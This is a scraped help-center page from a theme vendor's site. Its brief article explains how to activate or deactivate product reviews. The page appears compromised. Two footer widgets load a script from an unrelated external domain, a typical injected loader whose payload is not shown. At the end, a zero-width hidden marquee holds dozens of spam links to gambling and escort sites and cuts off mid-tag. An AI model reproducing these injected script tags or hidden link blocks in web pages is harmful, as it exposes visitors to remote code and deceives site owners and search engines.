avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="21707">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
							</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-21707"><div class="mkb-page-header"><h1 class="mkb-page-title">Reviews Copy</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix">
<p>Here you will see the list of Rating &amp; Reviews of individual product. You can&nbsp;<strong>active / inactive</strong>&nbsp;the reviews.</p>



<p>To manage reviews use below link.</p>


<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="http://yourdomain.com/admin/reviews/display">http://yourdomain.com/admin/reviews/display</a>			</div>
		</div>
	</span>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="21707"
				      data-article-title="Reviews Copy"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="21707"
							   data-article-title="Reviews Copy"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									0								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="21707"
							   data-article-title="Reviews Copy"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    0								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>12</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content --></div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://zona78.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://honestconverter.com/contact" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://m.future-electricbike.com/" title="royalbet">royalbet</a><a href="https://www.juww.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://de.kancelaria-szip.pl" title="cratosroyalbet">cratosroyalbet</a><a href="https://securitynetwork.eletsonline.com/" title="jojobet">jojobet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" 